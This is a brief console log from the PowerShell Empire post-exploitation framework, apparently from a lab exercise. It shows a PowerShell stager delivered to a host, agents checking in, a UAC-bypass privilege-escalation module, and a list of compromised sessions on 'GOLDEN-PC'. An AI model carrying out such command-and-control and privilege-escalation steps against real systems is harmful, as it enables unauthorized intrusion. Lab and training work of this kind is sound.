 [*] Sending POWERSHELL stager (stage 1) to 192.168.3.30
[*] New agent 65FA17WR checked in
[+] Initial agent 65FA17WR from 192.168.3.30 now active (Slack)
[*] Sending agent (stage 2) to 65FA17WR at 192.168.3.30
(Empire: powershell/privesc/bypassuac) > agents
[*] Active agents:
 Name     La Internal IP     Machine Name      Username                Process            PID    Delay    Last
 Seen            Listener
 ----     -- -----------     ------------      --------                -------            ---    -----    ----
-----            ----------------
 Z1H4C8EA ps 10.0.2.15       GOLDEN-PC         *Golden-PC\Golden       powershell         568    5/0.0    2021
-01-21 05:27:09  Golden
 BX5P38YD ps 10.0.2.15       GOLDEN-PC         Golden-PC\Golden        powershell         3684   5/0.0    2021
-01-21 05:27:10  Golden
 YD1RVCTS ps 10.0.2.15       GOLDEN-PC         Golden-PC\Golden        powershell         2200   5/0.0    2021
-01-21 05:27:10  Golden
 65FA17WR ps 10.0.2.15       GOLDEN-PC         *Golden-PC\Golden       powershell         3980   5/0.0    2021
-01-21 05:27:13  Golden
(Empire: agents) > _